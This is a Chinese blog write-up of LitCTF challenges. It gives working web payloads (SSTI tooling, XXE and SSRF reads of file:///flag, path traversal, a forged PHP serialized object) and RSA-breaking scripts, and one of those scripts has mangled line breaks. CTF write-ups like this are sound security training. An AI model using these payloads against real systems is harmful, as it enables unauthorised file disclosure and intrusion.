</ul><div class="posts-nav-box" data-title="文章目录"></div><div class="sub-user-box"><div class="text-center"><div class="flex jsa header-user-href"><a href="javascript:;" class="signin-loader"><div class="badg mb6 toggle-radius c-blue"><svg class="icon" aria-hidden="true" data-viewBox="50 0 924 924" viewBox="50 0 924 924"><use xlink:href="#icon-user"></use></svg></div><div class="c-blue">登录</div></a><a href="javascript:;" class="signup-loader"><div class="badg mb6 toggle-radius c-green"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-signup"></use></svg></div><div class="c-green">注册</div></a><a target="_blank" rel="nofollow" href="https://godyu.com/user-sign?tab=resetpassword&redirect_to=https://godyu.com/13144.html"><div class="badg mb6 toggle-radius c-purple"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-user_rp"></use></svg></div><div class="c-purple">找回密码</div></a></div></div><p class="social-separator separator muted-3-color em09 mt10">快速登录</p><div class="social_loginbar"><a rel="nofollow" title="QQ登录" href="https://godyu.com/oauth/qq?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item qq button-lg"><i class="fa fa-qq" aria-hidden="true"></i>QQ登录</a><a rel="nofollow" title="微信登录" href="https://godyu.com/oauth/weixingzh?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item weixingzh button-lg qrcode-signin"><i class="fa fa-weixin" aria-hidden="true"></i>微信登录</a><a rel="nofollow" title="码云登录" href="https://godyu.com/oauth/gitee?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item gitee button-lg"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-gitee"></use></svg>码云登录</a><a rel="nofollow" title="GitHub登录" href="https://godyu.com/oauth/github?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item github button-lg"><i class="fa fa-github" aria-hidden="true"></i>GitHub登录</a></div></div><div class="mobile-nav-widget"></div>        </nav>
        <div class="fixed-body" data-toggle-class="mobile-navbar-show" data-target="body"></div>
    </div>
    <div class="container fluid-widget"></div><main role="main" class="container">
    <div class="content-wrap">
        <div class="content-layout">
            <ul class="breadcrumb">
		<li><a href="https://godyu.com"><i class="fa fa-map-marker"></i> 首页</a></li><li>
		<a href="https://godyu.com/ctf">CTF</a> </li><li> 正文</li></ul><article class="article main-bg theme-box box-body radius8 main-shadow"><div class="article-header theme-box clearfix relative"><h1 class="article-title"> <a href="https://godyu.com/13144.html">[LitCTF]cha0s-Writeup</a></h1><div class="article-avatar"><div class="user-info flex ac article-avatar"><a href="https://godyu.com/author/1"><span class="avatar-img"><img alt="阿尔法神域的头像,网络安全爱好者中心-神域博客网" src="//godyu.com/wp-content/uploads/2023/10/QQ图片20231011213938.jpg" class="avatar avatar-id-1"></span></a><div class="user-right flex flex1 ac jsb ml10"><div class="flex1"><name class="flex ac flex1"><a class="display-name text-ellipsis " href="https://godyu.com/author/1">阿尔法神域</a><icon data-toggle="tooltip" title="神域" class="user-auth-icon ml3"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-user-auth"></use></svg></icon><img  class="ml3 img-icon medal-icon" src="https://godyu.com/wp-content/themes/zibll/img/medal/medal-2.svg" data-toggle="tooltip" title="资深玩家"  alt="徽章-资深玩家,网络安全爱好者中心-神域博客网"><img  class="img-icon ml3" src="https://godyu.com/wp-content/themes/zibll/img/user-level-6.png" data-toggle="tooltip" title="LV6" alt="等级-LV6,网络安全爱好者中心-神域博客网"></name><div class="px12-sm muted-2-color text-ellipsis"><span data-toggle="tooltip" data-placement="bottom" title="2024年06月02日 12:04发布">2年前更新</span></div></div><div class="flex0 user-action"><a href="javascript:;" class="px12-sm ml10 follow but c-red signin-loader" data-pid="1"><count><i class="fa fa-heart-o mr3" aria-hidden="true"></i>关注</count></a><a class="signin-loader ml6 but c-blue px12-sm" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-private"></use></svg>私信</a></div></div></div><div class="relative"><i class="line-form-line"></i><div class="flex ac single-metabox abs-right"><div class="post-metas"><item class="meta-comm"><a rel="nofollow" data-toggle="tooltip" title="去评论" href="javascript:(scrollTopTo('#comments'));"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>8</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>2283</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>19</item></div></div></div></div></div>    <div class="article-content">
                        <div data-nav="posts"class="theme-box wp-posts-content">
            
<h2 class="wp-block-heading">前言</h2>



<p>百万美元三血</p>



<p>AK WEB RE MISC方向</p>



<figure class="wp-block-image size-full"><img alt="图片[1],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" fetchpriority="high" decoding="async" width="1911" height="962" src="https://img.godyu.com/2024/06/20240602033345608.png?imageView2/0/format/webp/q/75"  class="wp-image-13257"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[2],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1920" height="962" src="https://img.godyu.com/2024/06/20240602033353851.png?imageView2/0/format/webp/q/75"  class="wp-image-13258"/></figure>



<h2 class="wp-block-heading">-&gt;Web方向</h2>



<h2 class="wp-block-heading">一个池子?</h2>



<p>猜测SSTI</p>



<figure class="wp-block-image size-full"><img alt="图片[3],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1580" height="786" src="https://img.godyu.com/2024/06/20240601101023658.png?imageView2/0/format/webp/q/75"  class="wp-image-13145"/></figure>



<p>验证一下</p>



<figure class="wp-block-image size-full"><img alt="图片[4],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="443" height="306" src="https://img.godyu.com/2024/06/20240601101045431.png?imageView2/0/format/webp/q/75"  class="wp-image-13146"/></figure>



<p>确定为ssti漏洞</p>



<figure class="wp-block-image size-full"><img alt="图片[5],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="746" height="427" src="https://img.godyu.com/2024/06/20240601110206771.png?imageView2/0/format/webp/q/75"  class="wp-image-13180"/></figure>



<p>出的题很简单, 自从某场比赛ssti绕waf了一夜绕了出来,就再也没有难的ssti了</p>



<p>这题都不用手注 fenjing梭了&#8230;&#8230;.</p>



<pre class="wp-block-code"><code>python -m fenjing crack -u http://node1.anna.nssctf.cn:28187/echo --method POST --inputs input --interval 0.01</code></pre>



<figure class="wp-block-image size-full"><img alt="图片[6],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="947" height="391" src="https://img.godyu.com/2024/06/20240602034512177.png?imageView2/0/format/webp/q/75"  class="wp-image-13269"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[7],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1112" height="610" src="https://img.godyu.com/2024/06/20240601101149150.png?imageView2/0/format/webp/q/75"  class="wp-image-13148"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[8],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="985" height="591" src="https://img.godyu.com/2024/06/20240601110230879.png?imageView2/0/format/webp/q/75"  class="wp-image-13181"/></figure>



<h2 class="wp-block-heading">百万美元的诱惑</h2>



<figure class="wp-block-image size-full"><img alt="图片[9],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="568" height="458" src="https://img.godyu.com/2024/06/20240601101437755.png?imageView2/0/format/webp/q/75"  class="wp-image-13153"/></figure>



<p>三血</p>



<p>经典的绕过a不等于b 但a的md5必须和b的md5一样</p>



<p>比赛已经出现过很多次这样的题了</p>



<p>?a=QNKCDZO&amp;b=s878926199a</p>



<p>下面一个c用2025e绕过</p>



<p>整体payload</p>



<p>?a=QNKCDZO&amp;b=s878926199a&amp;c=2025e</p>



<figure class="wp-block-image size-full"><img alt="图片[10],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1428" height="604" src="https://img.godyu.com/2024/06/20240601102030966.png?imageView2/0/format/webp/q/75"  class="wp-image-13154"/></figure>



<p>进入dollar.php</p>



<figure class="wp-block-image size-full"><img alt="图片[11],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="845" height="392" src="https://img.godyu.com/2024/06/20240601102209769.png?imageView2/0/format/webp/q/75"  class="wp-image-13155"/></figure>



<p>无数字无字母构造12</p>



<p>这里使用$(())构造</p>



<figure class="wp-block-image size-full"><img alt="图片[12],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="963" height="750" src="https://img.godyu.com/2024/06/20240601102238231.png?imageView2/0/format/webp/q/75"  class="wp-image-13156"/></figure>



<p>某show的相似题具体分析过程可看</p>



<div data-pid="10896" class="wp-block-zibllblock-postsbox"><div class="article-postsbox relative-h radius8">
            <div class="abs-blur-bg"><img decoding="async" src="https://img.godyu.com/2024/01/20240120012426861.png" alt="[CTFshow]Web命令执行章节之[53-68]笔记,网络安全爱好者中心-神域博客网" class="fit-cover radius8 no-imgbox"></div>
            <div class="posts-mini posts-item relative">
            <div class="mr10"><div class="item-thumbnail"><a href="https://godyu.com/10896.html"><img decoding="async" src="https://img.godyu.com/2024/01/20240120012426861.png" alt="[CTFshow]Web命令执行章节之[53-68]笔记,网络安全爱好者中心-神域博客网" class="fit-cover radius8 no-imgbox"></a></div></div>
                <div class="posts-mini-con flex xx flex1 jsb">
                    <div class="item-heading text-ellipsis-2 main-color">
                        <a class="main-color" href="https://godyu.com/10896.html">[CTFshow]Web命令执行章节之[53-68]笔记</a>
                    </div>
                    <div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://godyu.com/author/1"><span class="avatar-mini"><img decoding="async" alt="阿尔法神域的头像,网络安全爱好者中心-神域博客网" src="//godyu.com/wp-content/uploads/2023/10/QQ图片20231011213938.jpg" class="avatar avatar-id-1"></span></a><span title="2024-01-20 23:44:21" class="ml6">2年前</span></item><div class="meta-right"><item class="meta-comm"><a rel="nofollow" data-toggle="tooltip" title="去评论" href="https://godyu.com/10896.html#respond"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>0</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>390</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>9</item></div></div>
                </div>
                </div>
            </div></div>



<figure class="wp-block-image size-full"><img alt="图片[13],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="695" height="290" src="https://img.godyu.com/2024/06/20240602040232669.png?imageView2/0/format/webp/q/75"  class="wp-image-13273"/></figure>



<p>这里构造12个 *13即可</p>



<pre class="wp-block-code"><code>get_reverse_number = "$((~$(({}))))" # 取反操作
negative_one = "$((~$(())))"		# -1
payload = get_reverse_number.format(negative_one*13)
print(payload)</code></pre>



<p>发送之后查看源代码</p>



<figure class="wp-block-image size-full"><img alt="图片[14],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1874" height="779" src="https://img.godyu.com/2024/06/20240601102625790.png?imageView2/0/format/webp/q/75"  class="wp-image-13158"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[15],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="905" height="361" src="https://img.godyu.com/2024/06/20240601102632550.png?imageView2/0/format/webp/q/75"  class="wp-image-13159"/></figure>



<h2 class="wp-block-heading">浏览器也能套娃</h2>



<figure class="wp-block-image size-full"><img alt="图片[16],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1086" height="747" src="https://img.godyu.com/2024/06/20240601101320687.png?imageView2/0/format/webp/q/75"  class="wp-image-13150"/></figure>



<p>这里只能读取本地的 的url 猜测 SSRF</p>



<figure class="wp-block-image size-full is-resized"><img alt="图片[17],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1171" height="799" src="https://img.godyu.com/2024/06/20240601101333995.png?imageView2/0/format/webp/q/75"  class="wp-image-13151" style="width:900px;height:auto"/></figure>



<p>file:///flag</p>



<figure class="wp-block-image size-full"><img alt="图片[18],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1020" height="518" src="https://img.godyu.com/2024/06/20240601101349436.png?imageView2/0/format/webp/q/75"  class="wp-image-13152"/></figure>



<h2 class="wp-block-heading">SAS &#8211; Serializing Authentication System</h2>



<figure class="wp-block-image size-full is-resized"><img alt="图片[19],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1093" height="807" src="https://img.godyu.com/2024/06/20240601102813255.png?imageView2/0/format/webp/q/75"  class="wp-image-13161" style="width:900px;height:auto"/></figure>



<p>只需要username=admin password=secure_password让后base64序列化即可</p>



<pre class="wp-block-code"><code>&lt;?php

class User {

    public $username='admin';

    public $password='secure_password';

    function __construct($username, $password) {

        $this-&gt;username = $username;

        $this-&gt;password = $password;

    }

    function isValid() { return $this-&gt;username === 'admin' &amp;&amp; $this-&gt;password === 'secure_password'; }

}
$a=new User("admin","secure_password");
$b=serialize($a);
$c=base64_encode($b);
echo $c;
?&gt;</code></pre>



<figure class="wp-block-image size-full"><img alt="图片[20],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1570" height="879" src="https://img.godyu.com/2024/06/20240601102845410.png?imageView2/0/format/webp/q/75"  class="wp-image-13162"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[21],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="540" height="153" src="https://img.godyu.com/2024/06/20240601102851527.png?imageView2/0/format/webp/q/75"  class="wp-image-13163"/></figure>



<h2 class="wp-block-heading">exx</h2>



<figure class="wp-block-image size-full"><img alt="图片[22],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="990" height="644" src="https://img.godyu.com/2024/06/20240601102910211.png?imageView2/0/format/webp/q/75"  class="wp-image-13164"/></figure>



<p>查看源代码</p>



<figure class="wp-block-image size-full"><img alt="图片[23],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1079" height="643" src="https://img.godyu.com/2024/06/20240601102918774.png?imageView2/0/format/webp/q/75"  class="wp-image-13165"/></figure>



<p>xxe注入</p>



<p>账号密码登录之后bp抓一下包</p>



<p>替换一下post的内容</p>



<pre class="wp-block-code"><code>&lt;!DOCTYPE test &#091;
&lt;!ENTITY xxe SYSTEM "file:///flag"&gt;
]&gt;

&lt;user&gt;&lt;username&gt;&amp;xxe;&lt;/username&gt;&lt;password&gt;&amp;xxe;&lt;/password&gt;&lt;/user&gt;</code></pre>



<figure class="wp-block-image size-full"><img alt="图片[24],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1217" height="774" src="https://img.godyu.com/2024/06/20240601102933952.png?imageView2/0/format/webp/q/75"  class="wp-image-13166"/></figure>



<h2 class="wp-block-heading">高亮主题(划掉)背景查看器</h2>



<p>尝试抓个包，看到</p>



<figure class="wp-block-image size-full"><img alt="图片[25],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1280" height="606" src="https://img.godyu.com/2024/06/20240601104805913.png?imageView2/0/format/webp/q/75"  class="wp-image-13168"/></figure>



<pre class="wp-block-code"><code>POST / HTTP/1.1
Host: node2.anna.nssctf.cn:28997
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://node2.anna.nssctf.cn:28997
Connection: close
Referer: http://node2.anna.nssctf.cn:28997/
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1715590891,1715596028,1715825320,1717205210
; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1717205210
Upgrade-Insecure-Requests: 1
Priority: u=1

theme=theme1.php
</code></pre>



<p>发现url请求被过滤..符号，但是这里还是可以进行文件读取，POST请求了theme=theme1.php<br>于是在此页面构造 theme=../../../../../flag，成功读取flag</p>



<figure class="wp-block-image size-full"><img alt="图片[26],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1187" height="735" src="https://img.godyu.com/2024/06/20240602025736739.png?imageView2/0/format/webp/q/75"  class="wp-image-13186"/></figure>



<h2 class="wp-block-heading">-&gt;Crypto方向</h2>



<h2 class="wp-block-heading">CRT</h2>



<p>观察脚本,发现可以利用广播攻击:</p>



<figure class="wp-block-image size-full"><img alt="图片[27],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="2332" height="1251" src="https://img.godyu.com/2024/06/20240601105651198.png?imageView2/0/format/webp/q/75"  class="wp-image-13171"/></figure>



<p>sage脚本</p>



<pre class="wp-block-code"><code>from gmpy2 import iroot
from Crypto.Util.number import long_to_bytes
# 给定的模数 n 和密文列表 c_list n =
190411380939157573614465969176188364243212328104900874455580834466648946228827266
131542054359933586577117812757355594092748196188241730429805569860388954077580625
498196080546133073998384088678556236477513224141901741115235953701136647295944202
597548068346564904172921749943376836765043274931030185062429630636713156054278670
548735077203428500383075170166876594359745620249735317172747591935774505562928214
103882682433049967203373948297264536804327510929555755123725826246947092890194029
089864297091164415443323277389687854285016652548944446515476230085307083432106448
14773933974042816703834571427534684321229977525229
c_list = &#091;
438976, 1157625, 1560896, 300763, 592704, 343000, 1860867, 1771561,
1367631, 1601613, 857375, 1225043, 1331000, 1367631, 1685159, 857375,
1295029, 857375, 1030301, 1442897, 1601613, 140608, 1259712, 857375,
970299, 1601613, 941192, 132651, 857375, 1481544, 1367631, 1367631,
1560896, 857375, 110592, 1061208, 857375, 1331000, 1953125
]
# 解密函数
def decrypt_rsa_low_exponent(c_list, n): decrypted_message = ''
for c in c_list:
# 利用立方根求解
m, exact = iroot(c, 3) if exact:
decrypted_message += long_to_bytes(m).decode('utf-8') else:
raise ValueError("无法解密！")
return decrypted_message
# 解密密文列表
try:
flag = decrypt_rsa_low_exponent(c_list, n) print("Decrypted message:", flag)
except ValueError as e: print(e)</code></pre>



<h2 class="wp-block-heading">small_e</h2>



<p>使用低指数攻击来解密提供的密文<br>列表c_List。直接求每个密文的立方根，转换为字符来得到flag</p>



<figure class="wp-block-image size-full"><img alt="图片[28],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1578" height="922" src="https://img.godyu.com/2024/06/20240601105912517.png?imageView2/0/format/webp/q/75"  class="wp-image-13174"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[29],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1578" height="922" src="https://img.godyu.com/2024/06/20240601105847124.png?imageView2/0/format/webp/q/75"  class="wp-image-13173"/></figure>



<pre class="wp-block-code"><code>from gmpy2 import iroot
from Crypto.Util.number import long_to_bytes

# 给定的模数 n 和密文列表 c_list
n = [base64]
c_list = &#091;
    438976, 1157625, 1560896, 300763, 592704, 343000, 1860867, 1771561,
    1367631, 1601613, 857375, 1225043, 1331000, 1367631, 1685159, 857375,
    1295029, 857375, 1030301, 1442897, 1601613, 140608, 1259712, 857375,
    970299, 1601613, 941192, 132651, 857375, 1481544, 1367631, 1367631,
    1560896, 857375, 110592, 1061208, 857375, 1331000, 1953125
]

# 解密函数
def decrypt_rsa_low_exponent(c_list, n):
    decrypted_message = ''
    for c in c_list:
        # 利用立方根求解
        m, exact = iroot(c, 3)
        if exact:
            decrypted_message += long_to_bytes(m).decode('utf-8')
        else:
            raise ValueError("无法解密！")
    return decrypted_message

# 解密密文列表
try:
    flag = decrypt_rsa_low_exponent(c_list, n)
    print("Decrypted message:", flag)
except ValueError as e:
    print(e)</code></pre>



<h2 class="wp-block-heading">common_primes</h2>



<figure class="wp-block-image size-full"><img alt="图片[30],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1296" height="622" src="https://img.godyu.com/2024/06/20240601105934929.png?imageView2/0/format/webp/q/75"  class="wp-image-13175"/></figure>



<p>共模攻击</p>



<p>两个RSA公钥模数和共享一个质因数 ，破解原密文整体思路：</p>



<p>通过计算两个给定模数 和 的最大公因数，找到它们的共享质因数 </p>



<p>使用共享质因数分解和 ，得到另外两个质因数和 </p>



<p>使用欧拉的 函数计算和的值这是后续计算私钥指数所需的中间值</p>



<p>通过计算公钥指数 在模和下的模反元素，得到私钥指数和 </p>



<p>使用得到的私钥指数和,对相应的密文 和 进行解密，得到明文和 </p>



<p>将解密得到的长整数转换为字节数组，解码为字符串 如果两个解密后的消息相同，输出解码后的 flag</p>



<figure class="wp-block-image size-full"><img alt="图片[31],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1920" height="961" src="https://img.godyu.com/2024/06/20240601105954930.png?imageView2/0/format/webp/q/75"  class="wp-image-13176"/></figure>



<p>脚本</p>



<pre class="wp-block-code"><code>from Crypto.Util.number import long_to_bytes, inverse
from sympy import gcd

# 给定的模数和密文
n1 = [base64]
n2 = [base64]
c1 = [base64]
c2 = [base64]
e = 65537

# 计算共享质因数 p
p = int(gcd(n1, n2))

# 计算 q1 和 q2
q1 = n1 // p
q2 = n2 // p

# 计算 phi(n1) 和 phi(n2)
phi_n1 = (p - 1) * (q1 - 1)
phi_n2 = (p - 1) * (q2 - 1)

# 计算 d1 和 d2
d1 = inverse(e, phi_n1)
d2 = inverse(e, phi_n2)

# 解密消息 m1 和 m2
m1 = pow(c1, d1, n1)
m2 = pow(c2, d2, n2)

# 将解密后的长整数转换回字节
flag1 = long_to_bytes(m1)
flag2 = long_to_bytes(m2)

# 打印解密后的消息
print("Decrypted message from c1:", flag1)
print("Decrypted message from c2:", flag2)

# 打印解密后的消息中的 flag（假设 flag 存在于其中之一）
if flag1 == flag2:
    print("Flag:", flag1.decode())
else:
    print("Flag from c1:", flag1.decode())
    print("Flag from c2:", flag2.decode())</code></pre>



<h2 class="wp-block-heading">common_primes_plus</h2>



<p>思路还是基于共模攻击，该攻击使用了两个 RSA 公钥（模数 n1 和 n2）共享的质因数 p。共享质因数的存在可以推导出 RSA 私钥并解密消息</p>



<pre class="wp-block-code"><code>from Crypto.Util.number import long_to_bytes, inverse
from sympy import gcd

# 已知值
n1 = [base64]
hint1 = [base64]
hint2 = [base64]
c = [base64]
e = 65537

# 通过 GCD 求得 p
p = gcd(hint1, hint2)
if p == 1:
    raise ValueError("Common factor p could not be found from given hints.")

# 计算 q1
q1 = n1 // p

# 计算 phi(n1)
phi_n1 = (p - 1) * (q1 - 1)

# 将 phi_n1 转换为标准整数
phi_n1 = int(phi_n1)

# 计算私钥指数 d1
d1 = inverse(e, phi_n1)

# 解密消息 m
m = pow(c, d1, n1)

# 将解密后的长整数转换回字节
flag = long_to_bytes(m)

# 打印解密后的消息
print("Decrypted message:", flag.decode())</code></pre>



<figure class="wp-block-image size-full"><img alt="图片[32],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1920" height="991" src="https://img.godyu.com/2024/06/20240601110049131.png?imageView2/0/format/webp/q/75"  class="wp-image-13177"/></figure>



<h2 class="wp-block-heading">Polynomial</h2>



<p>下载附件</p>



<figure class="wp-block-image size-full"><img alt="图片[33],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1608" height="687" src="https://img.godyu.com/2024/06/20240602030013919.png?imageView2/0/format/webp/q/75"  class="wp-image-13189"/></figure>



<p>根据代码分析，这个CTF题目涉及基于一个使用了三个素数的RSA加密系统。通常的RSA加密系统使用两个素数（<code>p</code> 和 <code>q</code>）来计算模数 <code>n</code>，但在这个题目中，模数 <code>n</code> 是由三个素数 (<code>p</code>, <code>q</code> 和 <code>r</code>) 相乘得到的。我们的任务就是根据给定的多项式方程组和加密密文来解密消息</p>



<p>第一步：使用给定的多项式方程组，建立三个关于素数 <code>p</code>、<code>q</code> 和 <code>r</code> 的方程，通过求解这些方程来获取素数的值</p>



<p>第二步：使用求得的三个素数 <code>p</code>、<code>q</code> 和 <code>r</code>，计算出模数 <code>n</code><code>，φ(n)</code>是欧拉函数，计算方式为 <code>(p-1)*(q-1)*(r-1)</code>，其中 <code>p</code>、<code>q</code> 和 <code>r</code> 是解密过程中求得的素数</p>



<p>第三步：使用模反元素公式计算私钥 <code>d</code>： <code>d ≡ e^(-1) (mod φ(n))</code>，其中 <code>e</code> 是公钥的指数，一般默认值为 <code>65537</code></p>



<p>第四步：使用私钥 <code>d</code> 和 RSA 解密公式 <code>m ≡ c^d (mod n)</code>，得到解密后的消息 <code>m</code> 最后将解密出的长整数消息 <code>m</code> 转换为字节，并尝试解码为可读的文本</p>



<pre class="wp-block-code"><code># 导入必要的库<br>from Cryptodome.Util.number import long_to_bytes, inverse<br>from sympy import symbols, solve<br><br># 给定的多项式方程的常数项<br>Polynomial1 = [base64]<br>Polynomial2 = [base64]<br>Polynomial3 = [base64]<br><br># 加密消息<br>c = [base64]<br><br># 求解多项式方程，得到 p, q, r 的值<br>p, q, r = symbols('p q r', integer=True)&nbsp; # 定义符号 p, q, r 为整数<br>eq1 = p**2 + q - Polynomial1&nbsp; # 定义第一个多项式方程<br>eq2 = q**2 + r - Polynomial2&nbsp; # 定义第二个多项式方程<br>eq3 = r**2 + p - Polynomial3&nbsp; # 定义第三个多项式方程<br>solutions = solve((eq1, eq2, eq3), (p, q, r))&nbsp; # 求解方程组，得到 p, q, r 的解<br><br># 选择合适的解<br>for solution in solutions:<br>&nbsp;&nbsp;&nbsp; p = int(solution&#091;0])<br>&nbsp;&nbsp;&nbsp; q = int(solution&#091;1])<br>&nbsp;&nbsp;&nbsp; r = int(solution&#091;2])<br>&nbsp;&nbsp;&nbsp; if p*q*r &lt; c:&nbsp; # 验证解的正确性<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; break<br><br># 计算模数 n 和欧拉函数 φ(n)<br>n = p * q * r&nbsp; # 计算模数 n<br>phi = (p-1)*(q-1)*(r-1)&nbsp; # 计算欧拉函数 φ(n)<br><br># 设置公钥指数和计算私钥<br>e = 65537&nbsp; # 一般情况下，公钥指数 e 默认为 65537<br>d = inverse(e, phi)&nbsp; # 计算私钥 d<br><br># 使用私钥解密密文<br>m = pow(c, d, n)&nbsp; # 使用 d 解密加密消息 c，得到原始消息 m<br><br># 将解密后的长整数转换为字节数据<br>flag = long_to_bytes(m)<br><br># 处理并输出解密后的消息<br># 方法1：尝试使用 ISO-8859-1 编码解码<br>try:<br>&nbsp;&nbsp;&nbsp; print("Flag (ISO-8859-1):", flag.decode('ISO-8859-1'))<br>except UnicodeDecodeError as e:<br>&nbsp;&nbsp;&nbsp; print("Unicode Decode Error (ISO-8859-1):", e)<br><br># 方法2：输出原始字节数据<br>print("Flag (raw bytes):", flag)<br><br># 方法3：忽略错误并尝试使用 UTF-8 编码解码<br>try:<br>&nbsp;&nbsp;&nbsp; print("Flag (UTF-8, ignore errors):", flag.decode('utf-8', errors='ignore'))<br>except UnicodeDecodeError as e:<br>&nbsp;&nbsp;&nbsp; print("Unicode Decode Error (UTF-8):", e)</code></pre>



<p><img decoding="async" src="[data-uri]" ></p>



<p>得到flag</p>



<h1 class="wp-block-heading">-&gt;Misc方向</h1>



<h2 class="wp-block-heading">涐贪恋和伱、甾―⑺dé毎兮毎秒</h2>



<p>下载附件，看到图片，使用Stegsolve打开，提取LSB最低有效位</p>



<figure class="wp-block-image size-full"><img alt="图片[34],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1895" height="741" src="https://img.godyu.com/2024/06/20240602030424496.png?imageView2/0/format/webp/q/75"  class="wp-image-13191"/></figure>



<p>看到flag，可以使用 Save Bin保存到txt里面，然后打开</p>



<figure class="wp-block-image size-full"><img alt="图片[35],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1198" height="548" src="https://img.godyu.com/2024/06/20240602030457185.png?imageView2/0/format/webp/q/75"  class="wp-image-13193"/></figure>



<h2 class="wp-block-heading">你说得对，但__</h2>



<p>下载附件解压里面有一个png文件，使用Binwalk分离，得到四张图片，分别是二维码的四个部分</p>



<figure class="wp-block-image size-full"><img alt="图片[36],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1859" height="376" src="https://img.godyu.com/2024/06/20240602030610114.png?imageView2/0/format/webp/q/75"  class="wp-image-13195"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[37],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1736" height="736" src="https://img.godyu.com/2024/06/20240602030638172.png?imageView2/0/format/webp/q/75"  class="wp-image-13196"/></figure>



<p>经过PS的拼接，得到完整的二维码</p>



<figure class="wp-block-image size-full"><img alt="图片[38],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1146" height="726" src="https://img.godyu.com/2024/06/20240602030658504.png?imageView2/0/format/webp/q/75"  class="wp-image-13197"/></figure>



<p>扫描二维码，得到flag</p>



<p>LitCTF{Genshin_St@rt!!}</p>



<h2 class="wp-block-heading">盯帧珍珠</h2>



<p>在虚拟机里 用file命令发现是gif图片,改后缀为.gif<br>puzzlesolver分帧</p>



